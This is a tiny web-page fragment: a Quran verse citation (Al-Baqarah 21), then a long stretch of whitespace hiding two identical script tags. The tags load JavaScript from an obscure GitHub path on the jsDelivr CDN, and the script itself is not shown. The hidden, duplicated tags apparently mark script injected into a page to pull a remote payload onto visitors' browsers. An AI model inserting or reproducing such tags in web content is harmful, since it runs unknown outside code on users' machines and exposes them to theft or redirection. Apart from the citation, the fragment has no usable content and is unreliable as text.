 ( - Al-Baqarah-21)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  